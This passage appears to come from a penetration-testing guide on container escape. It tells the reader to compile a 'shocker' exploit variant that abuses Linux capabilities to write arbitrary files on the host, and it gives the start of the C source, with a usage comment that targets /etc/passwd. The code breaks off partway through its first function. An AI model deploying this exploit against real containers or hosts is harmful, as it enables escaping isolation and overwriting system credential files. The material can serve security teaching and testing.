 First of all read the previous section that abuses DAC_READ_SEARCH capability to read arbitrary
files of the host and compile the exploit.
Then, compile the following version of the shocker exploit that ill allow you to write arbitrary
files inside the hosts filesystem:
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <dirent.h>
#include <stdint.h>
// gcc shocker_write.c -o shocker_write
// ./shocker_write /etc/passwd passwd
struct my_file_handle {
  unsigned int handle_bytes;
  int handle_type;
  unsigned char f_handle[8];
};
void die(const char * msg) {
  perror(msg);